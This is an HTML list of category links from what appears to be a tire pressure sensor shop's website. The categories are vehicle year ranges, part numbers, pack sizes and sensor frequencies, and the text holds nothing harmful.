	<li class="cat-item cat-item-3851"><a href="https://tire-pressure-sensor.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tire-pressure-sensor.com/category/05-14/" >05-14</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://tire-pressure-sensor.com/category/06-07/" >06-07</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tire-pressure-sensor.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://tire-pressure-sensor.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://tire-pressure-sensor.com/category/06-12/" >06-12</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://tire-pressure-sensor.com/category/06-14/" >06-14</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://tire-pressure-sensor.com/category/06-16/" >06-16</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://tire-pressure-sensor.com/category/06421-s3v-a03/" >06421-s3v-a03</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://tire-pressure-sensor.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://tire-pressure-sensor.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://tire-pressure-sensor.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tire-pressure-sensor.com/category/07-16/" >07-16</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tire-pressure-sensor.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://tire-pressure-sensor.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://tire-pressure-sensor.com/category/08-17/" >08-17</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://tire-pressure-sensor.com/category/08-18/" >08-18</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tire-pressure-sensor.com/category/08-19/" >08-19</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://tire-pressure-sensor.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://tire-pressure-sensor.com/category/09-17/" >09-17</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://tire-pressure-sensor.com/category/09-19/" >09-19</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://tire-pressure-sensor.com/category/09-21/" >09-21</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://tire-pressure-sensor.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://tire-pressure-sensor.com/category/10-16/" >10-16</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://tire-pressure-sensor.com/category/10-20/" >10-20</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://tire-pressure-sensor.com/category/10-21/" >10-21</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://tire-pressure-sensor.com/category/10-500pcs/" >10-500pcs</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://tire-pressure-sensor.com/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://tire-pressure-sensor.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tire-pressure-sensor.com/category/102014-2019/" >102014-2019</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://tire-pressure-sensor.com/category/1034602-00-c/" >1034602-00-c</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://tire-pressure-sensor.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://tire-pressure-sensor.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://tire-pressure-sensor.com/category/11-13/" >11-13</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tire-pressure-sensor.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://tire-pressure-sensor.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tire-pressure-sensor.com/category/12-13/" >12-13</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://tire-pressure-sensor.com/category/12-16/" >12-16</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://tire-pressure-sensor.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://tire-pressure-sensor.com/category/128i/" >128i</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://tire-pressure-sensor.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://tire-pressure-sensor.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://tire-pressure-sensor.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://tire-pressure-sensor.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://tire-pressure-sensor.com/category/14-21/" >14-21</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://tire-pressure-sensor.com/category/149070101b/" >149070101b</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://tire-pressure-sensor.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://tire-pressure-sensor.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://tire-pressure-sensor.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://tire-pressure-sensor.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://tire-pressure-sensor.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://tire-pressure-sensor.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://tire-pressure-sensor.com/category/16-19/" >16-19</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://tire-pressure-sensor.com/category/16-20/" >16-20</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://tire-pressure-sensor.com/category/16x-cgsulit/" >16x-cgsulit</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://tire-pressure-sensor.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://tire-pressure-sensor.com/category/17-22/" >17-22</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://tire-pressure-sensor.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tire-pressure-sensor.com/category/18-21/" >18-21</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://tire-pressure-sensor.com/category/188psi/" >188psi</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://tire-pressure-sensor.com/category/19-23/" >19-23</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://tire-pressure-sensor.com/category/1989-1992/" >1989-1992</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://tire-pressure-sensor.com/category/1993-1996/" >1993-1996</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://tire-pressure-sensor.com/category/1997-2000/" >1997-2000</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tire-pressure-sensor.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://tire-pressure-sensor.com/category/1series/" >1series</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://tire-pressure-sensor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://tire-pressure-sensor.com/category/20-23/" >20-23</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://tire-pressure-sensor.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://tire-pressure-sensor.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://tire-pressure-sensor.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tire-pressure-sensor.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://tire-pressure-sensor.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://tire-pressure-sensor.com/category/2003-2013/" >2003-2013</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://tire-pressure-sensor.com/category/2003-2016/" >2003-2016</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://tire-pressure-sensor.com/category/2003-2018/" >2003-2018</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://tire-pressure-sensor.com/category/2003-2023/" >2003-2023</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://tire-pressure-sensor.com/category/2003-52005/" >2003-52005</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://tire-pressure-sensor.com/category/2004-2004/" >2004-2004</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://tire-pressure-sensor.com/category/2004-2007/" >2004-2007</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tire-pressure-sensor.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://tire-pressure-sensor.com/category/2004-2009/" >2004-2009</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://tire-pressure-sensor.com/category/2004-2012/" >2004-2012</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://tire-pressure-sensor.com/category/2004-2013/" >2004-2013</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://tire-pressure-sensor.com/category/2004-2015/" >2004-2015</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://tire-pressure-sensor.com/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://tire-pressure-sensor.com/category/2004-2017/" >2004-2017</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://tire-pressure-sensor.com/category/2004-2018/" >2004-2018</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://tire-pressure-sensor.com/category/2004-2019/" >2004-2019</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://tire-pressure-sensor.com/category/2005-2005/" >2005-2005</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://tire-pressure-sensor.com/category/2005-2006/" >2005-2006</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://tire-pressure-sensor.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://tire-pressure-sensor.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://tire-pressure-sensor.com/category/2005-2010/" >2005-2010</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://tire-pressure-sensor.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://tire-pressure-sensor.com/category/2005-2012/" >2005-2012</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://tire-pressure-sensor.com/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://tire-pressure-sensor.com/category/2005-2014/" >2005-2014</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tire-pressure-sensor.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://tire-pressure-sensor.com/category/2005-2016/" >2005-2016</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://tire-pressure-sensor.com/category/2005-2017/" >2005-2017</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://tire-pressure-sensor.com/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://tire-pressure-sensor.com/category/2005-2019/" >2005-2019</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://tire-pressure-sensor.com/category/2005-2020/" >2005-2020</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://tire-pressure-sensor.com/category/2005-2024/" >2005-2024</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://tire-pressure-sensor.com/category/2006/" >2006-</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://tire-pressure-sensor.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://tire-pressure-sensor.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://tire-pressure-sensor.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tire-pressure-sensor.com/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://tire-pressure-sensor.com/category/2006-2012/" >2006-2012</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://tire-pressure-sensor.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://tire-pressure-sensor.com/category/2006-2016/" >2006-2016</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://tire-pressure-sensor.com/category/2006-2017/" >2006-2017</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://tire-pressure-sensor.com/category/2006-2018/" >2006-2018</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://tire-pressure-sensor.com/category/2006-2019/" >2006-2019</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://tire-pressure-sensor.com/category/2006-2020/" >2006-2020</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://tire-pressure-sensor.com/category/2006-2023/" >2006-2023</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tire-pressure-sensor.com/category/2007-12/" >2007-12</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://tire-pressure-sensor.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://tire-pressure-sensor.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://tire-pressure-sensor.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://tire-pressure-sensor.com/category/2007-2012/" >2007-2012</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tire-pressure-sensor.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://tire-pressure-sensor.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://tire-pressure-sensor.com/category/2007-2015/" >2007-2015</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://tire-pressure-sensor.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tire-pressure-sensor.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://tire-pressure-sensor.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tire-pressure-sensor.com/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://tire-pressure-sensor.com/category/2007-2020/" >2007-2020</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://tire-pressure-sensor.com/category/2007-2023/" >2007-2023</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://tire-pressure-sensor.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://tire-pressure-sensor.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://tire-pressure-sensor.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://tire-pressure-sensor.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://tire-pressure-sensor.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://tire-pressure-sensor.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://tire-pressure-sensor.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://tire-pressure-sensor.com/category/2008-2017/" >2008-2017</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://tire-pressure-sensor.com/category/2008-2018/" >2008-2018</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tire-pressure-sensor.com/category/2008-2019/" >2008-2019</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://tire-pressure-sensor.com/category/2008-2020/" >2008-2020</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://tire-pressure-sensor.com/category/2008-2024/" >2008-2024</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://tire-pressure-sensor.com/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://tire-pressure-sensor.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tire-pressure-sensor.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://tire-pressure-sensor.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://tire-pressure-sensor.com/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://tire-pressure-sensor.com/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://tire-pressure-sensor.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://tire-pressure-sensor.com/category/2009-2020/" >2009-2020</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://tire-pressure-sensor.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://tire-pressure-sensor.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://tire-pressure-sensor.com/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://tire-pressure-sensor.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://tire-pressure-sensor.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://tire-pressure-sensor.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tire-pressure-sensor.com/category/2010-2018/" >2010-2018</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://tire-pressure-sensor.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://tire-pressure-sensor.com/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://tire-pressure-sensor.com/category/2011-16/" >2011-16</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://tire-pressure-sensor.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://tire-pressure-sensor.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://tire-pressure-sensor.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://tire-pressure-sensor.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://tire-pressure-sensor.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://tire-pressure-sensor.com/category/2012-18/" >2012-18</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://tire-pressure-sensor.com/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tire-pressure-sensor.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://tire-pressure-sensor.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://tire-pressure-sensor.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://tire-pressure-sensor.com/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://tire-pressure-sensor.com/category/2012-2023/" >2012-2023</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://tire-pressure-sensor.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://tire-pressure-sensor.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://tire-pressure-sensor.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://tire-pressure-sensor.com/category/2013-2019/" >2013-2019</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://tire-pressure-sensor.com/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://tire-pressure-sensor.com/category/2014-20/" >2014-20</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://tire-pressure-sensor.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tire-pressure-sensor.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://tire-pressure-sensor.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://tire-pressure-sensor.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://tire-pressure-sensor.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://tire-pressure-sensor.com/category/2014-2023/" >2014-2023</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://tire-pressure-sensor.com/category/2014-2024/" >2014-2024</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://tire-pressure-sensor.com/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tire-pressure-sensor.com/category/2015-17/" >2015-17</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://tire-pressure-sensor.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://tire-pressure-sensor.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://tire-pressure-sensor.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://tire-pressure-sensor.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://tire-pressure-sensor.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tire-pressure-sensor.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://tire-pressure-sensor.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://tire-pressure-sensor.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://tire-pressure-sensor.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://tire-pressure-sensor.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://tire-pressure-sensor.com/category/2018-2023/" >2018-2023</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://tire-pressure-sensor.com/category/2019-2020/" >2019-2020</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://tire-pressure-sensor.com/category/2019-2024/" >2019-2024</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://tire-pressure-sensor.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://tire-pressure-sensor.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://tire-pressure-sensor.com/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://tire-pressure-sensor.com/category/2020-2025/" >2020-2025</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://tire-pressure-sensor.com/category/2020-23/" >2020-23</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://tire-pressure-sensor.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://tire-pressure-sensor.com/category/2021-2024/" >2021-2024</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://tire-pressure-sensor.com/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tire-pressure-sensor.com/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://tire-pressure-sensor.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://tire-pressure-sensor.com/category/250pcs/" >250pcs</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://tire-pressure-sensor.com/category/250x/" >250x</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://tire-pressure-sensor.com/category/25774006tpms/" >25774006tpms</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tire-pressure-sensor.com/category/28477-1/" >28477-1</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tire-pressure-sensor.com/category/315mh/" >315mh</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://tire-pressure-sensor.com/category/315mhz/" >315mhz</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tire-pressure-sensor.com/category/315mhz433mhz/" >315mhz433mhz</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://tire-pressure-sensor.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://tire-pressure-sensor.com/category/350z/" >350z</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tire-pressure-sensor.com/category/35monitor/" >35monitor</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://tire-pressure-sensor.com/category/3833-1/" >3833-1</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://tire-pressure-sensor.com/category/3834ez/" >3834ez</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tire-pressure-sensor.com/category/4-bmw/" >4-bmw</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://tire-pressure-sensor.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://tire-pressure-sensor.com/category/4-pcs/" >4-pcs</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://tire-pressure-sensor.com/category/4-tpms/" >4-tpms</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://tire-pressure-sensor.com/category/40700-1aa0b/" >40700-1aa0b</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://tire-pressure-sensor.com/category/40700-3an0a/" >40700-3an0a</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tire-pressure-sensor.com/category/40700-3ja0b/" >40700-3ja0b</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://tire-pressure-sensor.com/category/407001-aa0d/" >407001-aa0d</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://tire-pressure-sensor.com/category/407001la0a/" >407001la0a</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://tire-pressure-sensor.com/category/407004cbob/" >407004cbob</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://tire-pressure-sensor.com/category/42607-06020/" >42607-06020</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://tire-pressure-sensor.com/category/42607-0c070/" >42607-0c070</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://tire-pressure-sensor.com/category/42607-33021/" >42607-33021</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://tire-pressure-sensor.com/category/42607-33022/" >42607-33022</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tire-pressure-sensor.com/category/42753-tp6-a821-m1/" >42753-tp6-a821-m1</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://tire-pressure-sensor.com/category/4315mhz/" >4315mhz</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://tire-pressure-sensor.com/category/43392mhz/" >43392mhz</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://tire-pressure-sensor.com/category/433mhz/" >433mhz</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://tire-pressure-sensor.com/category/4autel/" >4autel</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://tire-pressure-sensor.com/category/4car/" >4car</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://tire-pressure-sensor.com/category/4l2t-1a150-ba/" >4l2t-1a150-ba</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://tire-pressure-sensor.com/category/4m0907273b/" >4m0907273b</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://tire-pressure-sensor.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tire-pressure-sensor.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://tire-pressure-sensor.com/category/4set/" >4set</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://tire-pressure-sensor.com/category/4tpms/" >4tpms</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://tire-pressure-sensor.com/category/4x42607-33021/" >4&#215;42607-33021</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://tire-pressure-sensor.com/category/4x4313961m00/" >4x4313961m00</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://tire-pressure-sensor.com/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://tire-pressure-sensor.com/category/4xoem/" >4xoem</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://tire-pressure-sensor.com/category/5-250pcs/" >5-250pcs</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://tire-pressure-sensor.com/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://tire-pressure-sensor.com/category/507-rv-8-c/" >507-rv-8-c</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://tire-pressure-sensor.com/category/50pcs/" >50pcs</a>
</li>
